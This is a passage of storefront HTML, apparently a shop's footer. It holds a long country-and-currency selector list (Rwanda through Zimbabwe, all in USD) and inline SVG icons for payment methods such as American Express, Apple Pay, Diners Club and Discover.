                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
